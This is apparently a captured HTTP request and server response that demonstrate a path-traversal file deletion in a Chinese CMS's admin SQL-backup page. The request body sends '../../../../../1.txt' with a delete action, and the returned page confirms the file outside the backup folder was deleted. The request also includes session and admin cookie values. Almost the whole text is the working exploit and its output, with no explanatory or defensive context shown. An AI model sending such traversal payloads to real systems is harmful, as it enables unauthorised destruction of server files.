 Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/69.0.3497.81 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8
Referer: http://www.cms.cn/cmsadmin/a_sqlback.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: navleft=31;
UM_distinctid=166a9e26c9e807-018ba9449d8ab-50422618-144000-166a9e26ca2539;
CNZZDATA1257137=cnzz_eid%3D1841279467-1540446987-%26ntime%3D15404469
87; temmoku_USER_First_Visit=1544061416.652;
temmoku_ORDINARY_ADMIN=hXW1zPSUHaUl0eILydEf0Q4Q0alXNeEFGRGHEZoEdL
P319PHG_tkfifHQ0onnh0;
temmoku_f8da5ba6c5d0f9aab5c95decfb161b49=1544061516.295;
Hm_lvt_45afd0d5e0ac79310647ac6bc5b5e084=1544062642;
PHPSESSID=3gpnuh5ip2bq648htlm3s021e5;
Hm_lpvt_45afd0d5e0ac79310647ac6bc5b5e084=1544067357
Connection: close
backname%5B%5D=../../../../../1.txt&t=del
<th align="center">文件大小</th>
<th align="center">备份日期</th>
<th align="center">操作</th>
</tr>
</table>
<table width="100%" border="0" cellpadding="0" cellspacing="0" height=60>
<tr><td><input type=hidden name="t" value="del">
<input class="btnGray" type="submit" value="批量删除" /></td></tr>
</table>
</form>
</div>
</div>
./sqldata/../../../../../1.txt已经删除!<br><div class="clear"></div>
<div id="uFooter">
<div id="footer">
<div class="line"></div>
<ul>
CopyRight © 2017-2018 ChengDu KangfeiDunte Network Technology Co.,L
</ul>
</div>
</div><!-- footer  -->
<div class="clear"></div>
</div>
</body>